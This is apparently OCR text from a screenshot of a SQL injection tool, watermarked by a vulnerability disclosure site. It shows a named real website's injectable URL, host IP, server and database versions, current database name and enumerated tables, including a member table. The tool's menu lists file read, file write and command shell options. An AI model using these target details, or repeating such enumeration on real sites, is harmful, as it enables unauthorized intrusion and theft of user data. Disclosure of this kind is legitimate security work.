 Target: http://video.liba.com/detail.php?f_id=3
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data: Load
About Info Tables Read Files Write File Cmd Shell Query Find Admin MD
Get Stop Save
Target: http://video.liba.com/detail.php?f_id=3
Host IP: 61.155.137.156
Web Server: Apache
Powered-by: PHP/5.2.9
DB Server: MySQL
Current DB: new_xuetang
Status: I'm IDLE
Log
Table found: morning_member_table
Table found: morning_sbuyer_table
Table found: morning_search_table
Table found: question
Table found: video
Table found: video_Comments
Table found: video_activity_history
Table found: video_daily_count
Table found: video_sort
www.wooyun.org